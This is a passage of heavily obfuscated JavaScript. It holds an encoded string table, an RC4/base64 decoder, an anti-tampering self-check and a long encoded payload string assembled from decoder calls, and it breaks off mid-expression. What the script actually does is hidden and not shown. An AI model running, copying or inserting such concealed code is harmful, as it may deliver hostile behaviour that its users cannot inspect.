Q3dRCoWW7lcLq','W7nUWPfBoW','ESoBs8o2Fq','WQS1W4ZcJ3i','WQZdNsC5Fa','WQ/dK3dcJfO','wSkNpmkmgG','EJ0jlCkv','W4bcWRf5zG','D1yWb8oc','zmo/nSoM','iSosW6BcNY8','WQVdSN05WR0','WQewpMZdUq','W4JcUSokWPyK','WRpdGCoJW53cRq','WRhdS8o9W47cIa','WQuIkMxdVG','AXySjmkp','WPldMSk2o8ox','jaGwm8kX','xmkhW7bjWQq','W43dJ1NdG8og','W4XfWRFdUbxdHxBcMHH7lJq','W5bAWPfPlW','dYK/m8kq','agmtsSku','WPpdIXSjFa','W51mlmo0fq','rq8NWPWW','AbicWPlcPq','Fra2WRir','rsnoWQVcLq','uSo9W7SlWO0','WQFdMdSKEG','WQtdISo2W5FcKq','W5CKW6hcVxy','yq4yW7BcPa','sGBcTSobya','W5HiWOX9DG','ua0buHa','EKpdICkavq','lhFcPCkMDa','lSk4vCkkW5C','yX5Kzrm','W4nIWRnSFW','FJi9WPlcJa','E8oyB8oCCa','WQGie1NcSq','FbvUDr0','Bs1wAqS','DbybW4hcLq','WRfKbCkinG','W5NcMmo0f8ol','v8oynSoSea','wCkUWQxdUX4','W4FdQ0ddOCoz','DKq7kCog','AepdHCkrDq','W5VcOmoxWP8S','xmkhomoCdG','uJiMjSkn','W7btWQDRFW','W43cUmoFE8oq','zCk1jSkfiW','WOddQxVcLMW','o3hcHCkmwW','W5fgW5fsDa','WQavFhFdKq','W7pdJgtdUSoE','hLxcS8kAxG','fIhcHmoUCG','vMD7W53cGa','zmkgW7vbWRS','dvVdI8kLFa','WOO+W6tcHxa','hYaInSkk','fmkHW7xdMtO','dMRcPSk2vW','DmkFW5tdNXq','hSoYW7XZWQi','yHehW5ZcLW','W7HtWQr8BW','zmkbW4NdGrC','sctcTmoCAa','uXJcUbxdPG','Fbe1n8kv','W7/cIbJdKSo5','WPddK8kKimoe','A8oSm8ovFG','r8oComkveW','hCkXW4RdLZC','tmo5W7OgWOi','tCkSm8oAoW','tSobfSoFW4faW7/cImoZzayO','zCoEzCoctq','W7BcQCoqWPWz','hSoAW4TCWRy','FH5wrh8','W6jIW6jqAa','kKGVCCkh','WQDDjbNdKq','xs46W7JcKG','WQxdTCkqnCok','F8owFmomBG','Dq8EW4/cHG','q8k6iSkEnq','FCkyba','EbSzW7/cHa','WQOBW6VcHNC','tmo/W5aJWOS','WOm1kgFdKW','WQ3dLJO2Fq','BSouW5m/WRS','EmoYW4S6WRy','WP8bW6hcOgu','dJS8omkr','WRSNyLddJq','WR1DjcFdOa','dmk1xItcJW','omoDW5RcOrm','xsDkBwm','WOtdNwJcIKO','DJihWQ0D','wfZdNmkruq','WO7dUMG/WQ4','wf/dOmkJCa','W6xcRSoDW4ldTq','W5VcTCoNW4BdUW','CmktW7PTWRy','WPKBzLpdIa','fSkYtdpcNq','W4rxW5L4tW','BG4OoSkC','WOpdUgq4WQC','W6zCWOaOCG','W5/cLWn0W6i','td0Tmmkt','WOBdNXNcG8o0','AW8NjSkx','n8ozFmkeWOS','lColyq7cUa','qCk7jCkeaq','WQFdLIq7ya','W4JcKXtdQ8o7','BmkWnCoJaq','a8kkW7/dMta','W4BdLL7dGSol','fSkcxCknWQe','W5ddRftdHmoc','kxpcKCk3FG','mf4Ppa','vIFcI8o9sG','uIfsBxO','iSokW5RcNWy','W6ZdJNxdOSo+','fvv2W4PXW6vLEfJdRLXv','DmorjvpdUCouw8oqW4pcP1e7','D8osoaVdUW','W5ZcPSo1W4/cMq','WOddV03cGxK','DIusWRGC','x8oHW6ilWOW','ymkLW7jYWO0','h8o3W63cPcW','WOabAKpdJq','jgBcOSk5rW','qmkAbmoBbG','WROrz0ldNW','W5dcRCoBWPyp','W71bWRz5yq','gCksduut','WQGOc0RdRa','rmkbW77dRcW','eSklifil','W7ddJN7dPCoD','v8ocWPGsW7q','W4ZcNXRdImoE','W5RcVmoBWPi5','WR7dGmoUW5BcKa','W6ndWOanBq','WRpdO8kCmmox','aSoXfxi7','lG81nCkp','zsmcWQKq','W5HzjSo/ca','g8kJj2Ov','wxK0amk2','WOeZq2JdUW','WQddHaDyha','WR5+eXpdHa','W7/cSsH+W4C','WQeFl3ddTG','a8oZeMuj','aYK2nCkq','WQ0bW4FcVuu','nSkGW7FdTXW','W65OWO1loq','WQldImoTW7xcHW','WOPvj8kzbG','BfCYbSon','WPWKveJcOq','WQDIdmo3iMhdGW','WQFdJSoYW7pcKq','qSkWkCowmq','WRJdQ8odWQtdSW','gCoJpLm7','WQWDmgldUa','wmoKW4OEWR4','nvVcTmkbvq','yJ/cIYRdVa','FuFdGCkirG','AMaShmo/','Fs44WRBcJa','BHOGeSkw','amkGWQFdGHi','WPJdPwS4WQ8','bSoyaNKP','nxBcMSkfDG','WQ1QiCk5aG','AJdcKmo5qa','WRnNhrZdMq','yCopuCoiFG','BSksW4tdLXG','W4TkWPW4Bq','xwVdR8krzW','cZVcV8oJkLykW54MlSkBWR8'];function _0x2968413d(a,b){a=a-0x78;var c=_0x2968413c[a];if(_0x2968413d['EOpcew']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2968413d['ErucLI']=h,_0x2968413d['yWqEKb']={},_0x2968413d['EOpcew']=!![];}var e=_0x2968413c[0x0],f=a+e,g=_0x2968413d['yWqEKb'][f];if(g===undefined){if(_0x2968413d['XNoMxv']===undefined){var i=function(j){this['bnExHc']=j,this['DYAvwo']=[0x1,0x0,0x0],this['uVBHeT']=function(){return'newState';},this['hYnZoU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AyWHYX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['XwZIfl']=function(){var j=new RegExp(this['hYnZoU']+this['AyWHYX']),k=j['test'](this['uVBHeT']['toString']())?--this['DYAvwo'][0x1]:--this['DYAvwo'][0x0];return this['elLzmv'](k);},i['prototype']['elLzmv']=function(j){if(!Boolean(~j))return j;return this['tKEJUK'](this['bnExHc']);},i['prototype']['tKEJUK']=function(j){for(var k=0x0,l=this['DYAvwo']['length'];k<l;k++){this['DYAvwo']['push'](Math['round'](Math['random']())),l=this['DYAvwo']['length'];}return j(this['DYAvwo'][0x0]);},new i(_0x2968413d)['XwZIfl'](),_0x2968413d['XNoMxv']=!![];}c=_0x2968413d['ErucLI'](c,b),_0x2968413d['yWqEKb'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x2968413d;while(!![]){try{var c=parseInt(X(0x2ef,'U4$G'))+-parseInt(X(0x33d,'9UWD'))+parseInt(X(0x211,'R1uP'))*parseInt(X(0x4bb,'$D0e'))+-parseInt(X(0x43d,'bby&'))+parseInt(X(0x154,'fSJb'))+-parseInt(X(0x26a,'qA9u'))+parseInt(X(0x31d,'zF^5'))*-parseInt(X(0x2f0,'4wDt'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2968413c,0x7f03f),!function(){var Y=_0x2968413d,c={};c[Y(0x3ec,'Nd10')]=function(D,F){return D<F;},c[Y(0x280,'A9Q0')]=function(D,F){return D!==F;},c[Y(0x40c,'TB1T')]=function(D,F){return D===F;},c[Y(0x262,'Utiw')]=function(D,F){return D+F;},c[Y(0x272,'U4$G')]=function(D,F){return D*F;},c[Y(0x357,'1nk9')]=function(D,F){return D-F;},c[Y(0x424,'@gAV')]=function(D,F){return D+F;},c[Y(0x393,'9N%v')]=function(D,F,H,I,J,L,P,Q,R,T,W){return D(F,H,I,J,L,P,Q,R,T,W);},c[Y(0x347,'4sb@')]=function(D,F){return D||F;},c[Y(0x13a,'$M[M')]=function(D,F){return D(F);},c[Y(0x1eb,'H#5D')]=function(D){return D();},c[Y(0x2d1,'R1uP')]=function(D,F,H,I,J,L,P,Q){return D(F,H,I,J,L,P,Q);},c[Y(0x2cd,'jm&r')]=function(D,F){return D!==F;},c[Y(0x1ea,'qA9u')]=function(D,F){return D!==F;},c[Y(0x399,'1nk9')]=function(D,F){return D!==F;},c[Y(0x4a1,'TB1T')]=function(D,F,H,I,J,L,P){return D(F,H,I,J,L,P);},c[Y(0x201,'nLB5')]=function(D,F,H,I,J){return D(F,H,I,J);},c[Y(0x3ab,'Mpv[')]=Y(0x29a,'BCRZ')+Y(0x3a5,'es7q')+Y(0x23b,'9N%v')+Y(0x2c9,'Nd10')+Y(0x189,'Utiw')+Y(0x28f,'9^36')+Y(0x3ce,'p8uZ')+Y(0x186,'p8uZ')+Y(0x24c,'5gpm')+Y(0x397,'H#5D')+Y(0x34d,'TB1T')+Y(0x9b,'H#5D')+Y(0x78,'$D0e')+Y(0xd2,')l)I')+Y(0x14e,'R1uP')+Y(0x26b,'TB1T')+Y(0x37f,'eXbw')+Y(0x378,'5gpm')+Y(0x4a9,'nLB5')+Y(0x3e2,'bby&')+Y(0x1c0,'TB1T')+Y(0x3c5,'H30t')+Y(0x290,'7]Qn')+Y(0x10c,'Cja5')+Y(0x14f,'uq(x')+Y(0x2b4,'[jC%')+Y(0x4a8,'eXbw')+Y(0x361,'pZs&')+Y(0xf6,'4k12')+Y(0x495,'H#5D')+Y(0x253,'Utiw')+Y(0x47b,'W4Mr')+Y(0x212,'A9Q0')+Y(0x21a,'Nd10')+Y(0x177,'7]Qn')+Y(0xc6,'jGI7')+Y(0xc8,'Nd10')+Y(0x396,'Utiw')+Y(0x389,'uq(x')+Y(0x303,'5gpm')+Y(0x44b,'U4$G')+Y(0x17d,'1nk9')+Y(0x21e,'TB1T')+Y(0x462,'$atw')+Y(0x27e,'nLB5')+Y(0x363,'es7q')+Y(0xde,'W4Mr')+Y(0x3f8,'OH5L')+Y(0x360,'es7q')+Y(0x14b,'pZs&')+Y(0x1f8,'rYRf')+Y(0x17e,'U4$G')+Y(0x3ff,'pZs&')+Y(0x4dd,'@gAV')+Y(0x138,'p8uZ')+Y(0x1bb,'wv5y')+Y(0x299,'G2)N')+Y(0x31e,'Utiw')+Y(0x355,'5gpm')+Y(0x15c,'rYRf')+Y(0x24d,'Cja5')+Y(0x1a2,'TB1T')+Y(0x2ac,'Fg0L')+Y(0x108,'OH5L')+Y(0x2f1,'4wDt')+Y(0x23a,'fSJb')+Y(0x88,'zF^5')+Y(0x3cf,'OH5L')+Y(0x2d4,'p8uZ')+Y(0xce,'$D0e')+Y(0x29e,'qA9u')+Y(0x4a6,'tiD*')+Y(0x339,'4wDt')+Y(0x3d5,'Fg0L')+Y(0x3c3,'Utiw')+Y(0x3e6,'OH5L')+Y(0x1cc,'OH5L')+Y(0x2ff,'Mpv[')+Y(0x359,'Mm&D')+Y(0x2f7,'es7q')+Y(0x3f9,'4k12')+Y(0x31c,'OH5L')+Y(0xc7,'rYRf')+Y(0x1a1,'Cja5')+Y(0x200,'qA9u')+Y(0x4d4,'eXbw')+Y(0x429,'jm&r')+Y(0x340,'Mm&D')+Y(0xe6,'A9Q0')+Y(0x2e7,'nLB5')+Y(0x243,'9^36')+Y(0x26d,'fSJb')+Y(0x92,'9UWD')+Y(0x11e,'Mpv[')+Y(0x184,'Cja5')+Y(0x371,'4wDt')+Y(0xd7,'es7q')+Y(0x2a0,'rYRf')+Y(0x1d7,'Nd10')+Y(0xd5,'uq(x')+Y(0x2b8,'Nd10')+Y(0x36d,'7]Qn')+Y(0xf0,'rYRf')+Y(0x3d9,'W4Mr')+Y(0x24e,'4wDt')+Y(0x213,'zF^5')+Y(0x19b,'H30t')+Y(0x3ba,'4k12')+Y(0x442,'jGI7')+Y(0x2ad,')l)I')+Y(0x36a,'5gpm')+Y(0x421,'rYRf')+Y(0x4c8,'U4$G')+Y(0x208,'G2)N')+Y(0x489,'W4Mr')+Y(0x277,'qA9u')+Y(0x2f6,'p8uZ')+Y(0x2db,'@gAV')+Y(0x478,'Nd10')+Y(0x33a,'H30t')+Y(0x112,'9UWD')+Y(0x1fa,'U4$G')+Y(0x3a1,'@gAV')+Y(0x28c,'$M[M')+Y(0x38f,'G2)N')+Y(0x2a7,'BCRZ')+Y(0x2b5,'9UWD')+Y(0x4b0,'Fg0L')+Y(0x49f,'Mm&D')+Y(0x45d,'nLB5')+Y(0x90,'Mpv[')+Y(0x9c,'es7q')+Y(0xca,'BCRZ')+Y(0x4d0,'TB1T')+Y(0x36e,'R1uP')+Y(0x13f,'H30t')+Y(0x3aa,'jm&r')+Y(0x3eb,'A9Q0')+Y(0x1ec,'9[Z#')+Y(0x198,'zF^5')+Y(0x437,'W4Mr')+Y(0x47f,'Utiw')+Y(0x41a,'$atw')+Y(0x4b3,'G2)N')+Y(0x19d,'jGI7')+Y(0x80,'uq(x')+Y(0x31b,'$M[M')+Y(0x3d8,'uq(x')+Y(0x32e,'Mm&D')+Y(0xb2,'es7q')+Y(0xda,'fSJb')+Y(0x1f7,'$D0e')+Y(0x148,'Utiw')+Y(0x8a,'jGI7')+Y(0x20c,'[jC%')+Y(0x4b6,'zF^5')+Y(0x3e7,'9UWD')+Y(0x195,'zF^5')+Y(0x1b3,'1nk9')+Y(0x4be,'jGI7')+Y(0x3db,'5gpm')+Y(0x30e,'7]Qn')+Y(0x171,'bby&')+Y(0x4a3,'U4$G')+Y(0x430,'1nk9')+Y(0x466,'qA9u')+Y(0x367,'R1uP')+Y(0xf3,'Utiw')+Y(0x273,'W4Mr')+Y(0x405,'G2)N')+Y(0x485,'H#5D')+Y(0x40e,'4k12')+Y(0x22e,'fSJb')+Y(0x2e9,'G2)N')+Y(0x113,'Mm&D')+Y(0x3d6,'4sb@')+Y(0x415,'pZs&')+Y(0x494,'$D0e')+Y(0x1ee,'$M[M')+Y(0x1de,'tiD*')+Y(0x4a7,'Mm&D')+Y(0x103,'H30t')+Y(0x304,'9[Z#')+Y(0x2c0,'qA9u')+Y(0x40a,'p8uZ')+Y(0x351,'pZs&')+Y(0x1d4,'Fg0L')+Y(0x42c,'jm&r')+Y(0x3c2,'[jC%')+Y(0xf8,'$M[M')+Y(0xa5,'uH$4')+Y(0x1a0,'uq(x')+Y(0x338,'4sb@')+Y(0xd3,'tiD*')+Y(0x1bd,'4sb@')+Y(0x10a,'A9Q0')+Y(0x3f7,'es7q')+Y(0x3d2,'@gAV')+Y(0x178,'qA9u')+Y(0x187,'H30t')+(Y(0x1c1,'wv5y')+Y(0x216,'$atw')+Y(0x1af,'U4$G')+Y(0x2e3,'9[Z#')+Y(0xf7,'9^36')+Y(0x4a4,'pZs&')+Y(0x237,'G2)N')+Y(0x2f2,'wv5y')+Y(0x296,'RCJB')+Y(0x22a,'H30t')+Y(0x163,'G2)N')+Y(0x307,'H#5D')+Y(0x4a0,'$D0e')+Y(0x2d2,'wv5y')+Y(0x120,'pZs&')+Y(0x1b5,'jGI7')+Y(0xa0,'$M[M')+Y(0x15b,'wv5y')+Y(0x320,'Utiw')+Y(0x35c,'TB1T')+Y(0x36c,')l)I')+Y(0x115,'BCRZ')+Y(0x7b,'wv5y')+Y(0x33c,'$D0e')+Y(0x3b5,'[jC%')+Y(0x394,'jGI7')+Y(0x3b7,'uH$4')+Y(0x337,'qA9u')+Y(0xe7,'nLB5')+Y(0x98,'$D0e')+Y(0x1dd,'5gpm')+Y(0x453,'uq(x')+Y(0x1c4,'bby&')+Y(0x492,'Cja5')+Y(0xb6,'bby&')+Y(0x194,'R1uP')+Y(0xe4,'p8uZ')+Y(0x470,'G2)N')+Y(0x241,'W4Mr')+Y(0xc9,'H30t')+Y(0x164,'uH$4')+Y(0x23d,'uH$4')+Y(0x450,'5gpm')+Y(0x34a,'bby&')+Y(0x97,'RCJB')+Y(0x3dc,'!gp&')+Y(0x153,'Nd10')+Y(0x225,'Fg0L')+Y(0x17f,'7]Qn')+Y(0xe9,'jGI7')+Y(0x49c,'es7q')+Y(0x1d5,'wv5y')+Y(0x37b,'RCJB')+Y(0x3c9,'G2)N')+Y(0x1c2,'9UWD')+Y(0x4d8,'p8uZ')+Y(0x32a,'rYRf')+Y(0x486,'zF^5')+Y(0x7e,'TB1T')+Y(0x3cd,'4k12')+Y(0x302,'1nk9')+Y(0x27b,'Cja5')+Y(0x29d,'G2)N')+Y(0x207,'$atw')+Y(0x37d,'uH$4')+Y(0x132,'$D0e')+Y(0x484,'wv5y')+Y(0x16b,'qA9u')+Y(0xeb,'1nk9')+Y(0x232,'uq(x')+Y(0x4b1,'bby&')+Y(0x481,'zF^5')+Y(0x4bc,'wv5y')+Y(0x190,'9N%v')+Y(0xd4,'Utiw')+Y(0x202,'wv5y')+Y(0x3d1,'OH5L')+Y(0x2e0,'4wDt')+Y(0x1ba,'G2)N')+Y(0x1db,'OH5L')+Y(0x379,'jm&r')+Y(0x130,'eXbw')+Y(0x46f,'uq(x')+Y(0x228,'jm&r')+Y(0x21c,'fSJb')+Y(0x2c2,'Mpv[')+Y(0x1d2,'tiD*')+Y(0x47c,'A9Q0')+Y(0x1a9,'nLB5')+Y(0x2d3,'wv5y')+Y(0x197,'fSJb')+Y(0x84,')l)I')+Y(0x2e5,'4k12')+Y(0x418,'G2)N')+Y(0x2e6,'1nk9')+Y(0x406,'nLB5')+Y(0x1f6,'4sb@')+Y(0x3a7,'4wDt')+Y(0x10f,'!gp&')+Y(0x346,'pZs&')+Y(0x294,'jm&r')+Y(0x300,'4k12')+Y(0x388,'1nk9')+Y(0x146,'H30t')+Y(0xed,'BCRZ')+Y(0x20b,'5gpm')+Y(0x400,'uq(x')+Y(0x386,'R1uP')+Y(0x365,'H30t')+Y(0x289,'9^36')+Y(0x128,'[jC%')+Y(0xbd,'H30t')+Y(0x387,'RCJB')+Y(0x143,'zF^5')+Y(0x45b,'jGI7')+Y(0x331,'H30t')+Y(0x1a5,'R1uP')+Y(0x172,'nLB5')+Y(0x3b8,'zF^5')+Y(0x29b,'!gp&')+Y(0x2f8,'OH5L')+Y(0xdb,'$D0e')+Y(0x30a,'bby&')+Y(0x2a8,'tiD*')+Y(0x161,'Nd10')+Y(0x45e,'Cja5')+Y(0x183,'1nk9')+Y(0x345,'9[Z#')+Y(0x274,'5gpm')+Y(0x465,'G2)N')+Y(0x4b5,'G2)N')+Y(0x29c,'p8uZ')+Y(0x1fc,'$M[M')+Y(0x308,'$atw')+Y(0xcd,'5gpm')+Y(0x30d,'pZs&')+Y(0xfd,'zF^5')+Y(0xe8,'G2)N')+Y(0x44a,'Fg0L')+Y(0x244,'W4Mr')+Y(0x9a,'uH$4')+Y(0x4b4,'$M[M')+Y(0x497,'9^36')+Y(0x1ab,'fSJb')+Y(0x4c7,'Cja5')+Y(0xb8,'!gp&')+Y(0x401,'$M[M')+Y(0x3c4,'uH$4')+Y(0x233,'OH5L')+Y(0x12a,'G2)N')+Y(0x221,'TB1T')+Y(0x4ab,'jGI7')+Y(0x3fd,'$atw')+Y(0x2df,'nLB5')+Y(0xc2,'H#5D')+Y(0xa2,'rYRf')+Y(0x297,'OH5L')+Y(0x166,'wv5y')+Y(0x2c1,'5gpm')+Y(0x325,'tiD*')+Y(0x1c8,'!gp&')+Y(0x3b3,'7]Qn')+Y(0x255,'H30t')+Y(0x4ce,'4k12')+Y(0x48f,'Nd10')+Y(0x4d1,'9UWD')+Y(0x1f0,'bby&')+Y(0x1cb,'Mm&D')+Y(0x310,'jGI7')+Y(0x22d,'1nk9')+Y(0x1b1,'R1uP')+Y(0x3ad,'A9Q0')+Y(0x2b7,'fSJb')+Y(0x1df,'$atw')+Y(0x288,'uq(x')+Y(0x423,'tiD*')+Y(0x295,'G2)N')+Y(0x85,'7]Qn')+Y(0x268,'p8uZ')+Y(0x125,'jm&r')+Y(0xdd,'4sb@')+Y(0x2fa,'9^36')+Y(0x11c,'9[Z#')+Y(0x3df,'H30t')+Y(0xe3,'W4Mr')+Y(0xf2,'R1uP')+Y(0x1d9,'p8uZ')+Y(0x217,'$atw')+Y(0x230,'tiD*')+Y(0x107,'[jC%')+Y(0x242,'4k12')+Y(0x1f5,'!gp&')+Y(0x342,'uq(x')+Y(0xe2,'9N%v')+Y(0x2d8,'7]Qn')+Y(0x205,'7]Qn')+Y(0x48a,'pZs&')+Y(0x136,'4sb@')+Y(0x457,'zF^5')+Y(0x43f,'rYRf'))+(Y(0x330,'Nd10')+Y(0x2f5,'5gpm')+Y(0x9d,'Mpv[')+Y(0x292,'uq(x')+Y(0x4cb,'Utiw')+Y(0x165,'$atw')+Y(0x167,'jGI7')+Y(0x3ea,'wv5y')+Y(0x498,'uH$4')+Y(0x443,'TB1T')+Y(0x263,'Utiw')+Y(0x4b8,'BCRZ')+Y(0x422,'p8uZ')+Y(0x36f,'9UWD')+Y(0x159,'9[Z#')+Y(0x256,'qA9u')+Y(0x29f,'bby&')+Y(0x141,'jm&r')+Y(0xff,'Nd10')+Y(0x1f9,'U4$G')+Y(0x250,')l)I')+Y(0x25e,'es7q')+Y(0x2c8,'OH5L')+Y(0x7c,'$D0e')+Y(0x203,'$D0e')+Y(0x17c,'uH$4')+Y(0x37c,'uq(x')+Y(0x480,'9UWD')+Y(0x353,'9^36')+Y(0x191,'@gAV')+Y(0x309,'eXbw')+Y(0x49b,'es7q')+Y(0x3dd,'zF^5')+Y(0x2de,'7]Qn')+Y(0x214,'H#5D')+Y(0x32c,'eXbw')+Y(0x22b,'Mm&D')+Y(0x39c,'$atw')+Y(0x475,'!gp&')+Y(0x215,'$D0e')+Y(0x1b4,'Utiw')+Y(0x2e1,')l)I')+Y(0x44c,'5gpm')+Y(0x49e,'bby&')+Y(0x2af,'5gpm')+Y(0x117,'9N%v')+Y(0x436,'R1uP')+Y(0x158,'$atw')+Y(0x18f,'9N%v')+Y(0x179,'A9Q0')+Y(0x13c,'Utiw')+Y(0x25f,'4sb@')+Y(0x372,'9^36')+Y(0x3fb,'A9Q0')+Y(0x2cb,'es7q')+Y(0xbf,'$M[M')+Y(0x2dc,'7]Qn')+Y(0x499,'9N%v')+Y(0x445,'$atw')+Y(0x315,'bby&')+Y(0x45f,'R1uP')+Y(0x8c,'4wDt')+Y(0x3de,'fSJb')+Y(0x1ac,'!gp&')+Y(0x105,'wv5y')+Y(0x4ac,')l)I')+Y(0x181,'R1uP')+Y(0x286,'!gp&')+Y(0x35e,'zF^5')+Y(0x45c,'1nk9')+Y(0x2bd,')l)I')+Y(0x4ad,'wv5y')+Y(0x1ff,'Cja5')+Y(0x11f,'9N%v')+Y(0x49d,'7]Qn')+Y(0x3a6,'W4Mr')+Y(0x142,'9UWD')+Y(0xe0,'[jC%')+Y(0x2f4,'U4$G')+Y(0x199,'pZs&')+Y(0x137,'G2)N')+Y(0x460,'p8uZ')+Y(0x27c,'R1uP')+Y(0x249,'OH5L')+Y(0x26c,'bby&')+Y(0x133,'[jC%')+Y(0x3c8,'nLB5')+Y(0x12d,'$M[M')+Y(0x1a3,'pZs&')+Y(0x327,'$M[M')+Y(0x1e8,'!gp&')+Y(0x468,'wv5y')+Y(0x32b,'4sb@')+Y(0xaa,'W4Mr')+Y(0xab,'uH$4')+Y(0x376,'Nd10')+Y(0x1b9,'fSJb')+Y(0x4d9,'pZs&')+Y(0x374,'$D0e')+Y(0x384,'@gAV')+Y(0x2ec,'9UWD')+Y(0x42b,'pZs&')+Y(0x261,'9N%v')+Y(0x2ce,'U4$G')+Y(0xd6,'Nd10')+Y(0x1e1,'nLB5')+Y(0x43b,'Mm&D')+Y(0x444,'Utiw')+Y(0x4ba,'uq(x')+Y(0x96,'eXbw')+Y(0x139,'wv5y')+Y(0x3bb,'4wDt')+Y(0x490,'nLB5')+Y(0x2d9,'4sb@')+Y(0x246,'R1uP')+Y(0xfa,'eXbw')+Y(0x449,'4k12')+Y(0x33b,'Mpv[')+Y(0x15a,'nLB5')+Y(0x282,'H30t')+'G'),c[Y(0x343,'@gAV')]=Y(0x227,'Fg0L')+Y(0x1dc,'RCJB')+Y(0x15f,'G2)N')+Y(0x18a,'Utiw')+Y(0x10d,'9[Z#')+Y(0x118,'jm&r')+Y(0x43e,'9N%v')+Y(0xec,'1nk9')+Y(0x46a,'jGI7')+Y(0x4c3,'TB1T')+Y(0x89,'Fg0L')+Y(0x7f,'$M[M')+Y(0x11a,'[jC%')+Y(0x42e,'rYRf')+Y(0x20e,'9[Z#')+Y(0x31a,'Mm&D')+Y(0x1ef,'$atw')+Y(0x3bd,'zF^5')+Y(0x2c3,'jGI7')+Y(0x451,'jGI7')+Y(0x4a5,'5gpm')+Y(0x2bc,'!gp&')+Y(0x426,'9N%v')+Y(0xa1,'fSJb')+Y(0x275,'jGI7')+Y(0x1f4,'qA9u')+Y(0x109,'[jC%')+Y(0x2ab,'$atw')+Y(0xbe,'Fg0L')+Y(0x390,'$atw')+Y(0x439,'U4$G')+Y(0x3bc,'W4Mr')+Y(0x123,'W4Mr')+Y(0x380,'@gAV')+Y(0x476,'jm&r')+Y(0x8e,'$M[M')+Y(0x276,'Utiw')+Y(0xa6,'9N%v')+Y(0x373,'uH$4')+Y(0x27f,'Cja5')+Y(0x404,'jm&r')+Y(0x149,'p8uZ')+Y(0x2a6,'4k12')+Y(0x3f6,'A9Q0')+Y(0x313,'Mpv[')+Y(0x174,'7]Qn')+Y(0x1c9,'7]Qn')+Y(0x12c,'7]Qn')+Y(0x25a,'7]Qn')+Y(0x14a,'RCJB')+Y(0x1f2,'wv5y')+Y(0x170,'Mpv[')+Y(0x12f,'Mm&D')+Y(0x362,'tiD*')+Y(0x3fe,'TB1T')+Y(0xee,'bby&')+Y(0x43c,'$M[M')+Y(0x4c9,'G2)N')+Y(0x45a,'U4$G')+Y(0x348,'pZs&')+Y(0x7a,'es7q')+Y(0x482,'A9Q0')+Y(0x2ee,'1nk9')+Y(0x27d,'G2)N')+Y(0x248,'uq(x')+Y(0x471,'p8uZ')+Y(0x2d6,'4wDt')+Y(0x414,'RCJB')+Y(0x11d,'9[Z#')+Y(0x3b9,'4sb@')+Y(0x402,'4k12')+Y(0x7d,')l)I')+Y(0x1b6,'5gpm')+Y(0x3e3,'Mpv[')+Y(0x3ee,'eXbw')+Y(0x328,'W4Mr')+Y(0x150,'H#5D')+Y(0x32d,'G2)N')+Y(0x259,')l)I')+Y(0x479,'[jC%')+Y(0x441,'fSJb')+Y(0x2ed,'es7q')+Y(0xa9,'4sb@')+Y(0x229,'4sb@')+Y(0x435,'9UWD')+Y(0x79,')l)I')+Y(0xf1,'G2)N')+Y(0x175,'pZs&')+Y(0x17b,'1nk9')+Y(0x2d7,'RCJB')+Y(0xc5,'Utiw')+Y(0x2a5,'A9Q0')+Y(0xc1,'RCJB')+Y(0x293,')l)I')+Y(0x252,'U4$G')+Y(0x496,'Mpv[')+Y(0x4c2,'fSJb')+Y(0x254,'TB1T')+Y(0x140,'Mm&D')+Y(0x298,'1nk9')+Y(0x2fd,'A9Q0')+Y(0x4dc,'9N%v')+Y(0x1b7,'$atw')+Y(0x12b,'Utiw')+Y(0x4ca,'es7q')+Y(0xe1,'bby&')+Y(0x3d4,'tiD*')+Y(0x160,'$atw')+Y(0x16e,'@gAV')+Y(0x38d,'nLB5')+Y(0x1bf,'bby&')+Y(0x19f,'1nk9')+Y(0x35a,')l)I')+Y(0x358,'9UWD')+Y(0x461,'eXbw')+Y(0x370,')l)I')+Y(0x111,'9UWD')+Y(0x284,'Cja5')+Y(0x3a3,'bby&')+Y(0x3a2,'@gAV')+Y(0x46d,'Mpv[')+Y(0x251,'tiD*')+Y(0x42a,'@gAV')+Y(0x40f,'qA9u')+Y(0x4db,'Fg0L')+Y(0x408,'!gp&')+Y(0x2da,'H#5D')+Y(0x236,'W4Mr')+Y(0x28e,'9N%v')+Y(0x43a,'pZs&')+Y(0x326,'R1uP')+Y(0x305,'9N%v')+Y(0x265,'7]Qn')+Y(0x385,'9UWD')+Y(0x35b,')l)I')+Y(0x42d,'H#5D')+Y(0x417,'Cja5')+Y(0x1f1,'qA9u')+Y(0x3af,'U4$G')+Y(0x4cc,'W4Mr')+Y(0x3ae,'$atw')+Y(0x2b2,'H30t')+Y(0x1cd,'G2)N')+Y(0x192,'OH5L')+Y(0xd9,'nLB5')+Y(0x352,'tiD*')+Y(0x39b,'7]Qn')+Y(0x1bc,'R1uP')+Y(0x318,'TB1T')+Y(0x427,'$M[M')+Y(0x420,'4sb@')+Y(0x1e3,'TB1T')+Y(0x1c7,'p8uZ')+Y(0x13d,'!gp&')+Y(0x266,'$atw')+Y(0xea,'$M[M')+Y(0x1e4,'tiD*')+Y(0x4c6,'uq(x')+Y(0x2fb,'OH5L')+Y(0x100,')l)I')+Y(0x3a4,'$D0e')+Y(0x121,'Mpv[')+Y(0xcc,'tiD*')+Y(0x222,'W4Mr')+Y(0x491,'7]Qn')+Y(0x1a6,'H30t')+Y(0x185,'4sb@')+Y(0x2a2,'4k12')+Y(0x1fd,'$atw')+Y(0x48e,'eXbw')+Y(0x83,'RCJB')+Y(0x32f,'BCRZ')+Y(